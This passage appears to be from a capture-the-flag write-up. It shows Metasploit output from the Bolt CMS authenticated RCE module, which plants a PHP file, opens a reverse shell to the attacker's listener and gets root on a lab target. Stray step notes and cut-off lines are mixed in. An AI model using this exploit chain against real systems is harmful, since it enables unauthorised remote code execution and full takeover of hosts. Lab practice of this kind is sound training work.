 msf6 exploit(unix/webapp/bolt_authenticated_rce) > run
43 Now lets openup metasploit and search for botl cms exploits a
[*] Started reverse TCP handler on 10.9.234.242:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable. Successfully changed the /bolt/profile username to PHP $_GET variable "wmxqi".
[*] Found 3 potential token(s) for creating .php files.
[+] Deleted file zgppibxin.php.
[+] Used token 83e018321596f04292be306de6 to create xvkxfvtq.php.
appropriate options to metasp
[*] Attempting to execute the payload via "/files/xvkxfvtq.php?wmxqi=`payload`"
[!] No response, may have executed a blocking payload!
[*] Command shell session 1 opened (10.9.234.242:4444 → 10.10.170.40:41030) at 2021-09-06 17:56:02 +0800
[+] Deleted file xvkxfvtq.php.
[+] Reverted user profile back to original state.
51 then run the exploit
whoami
root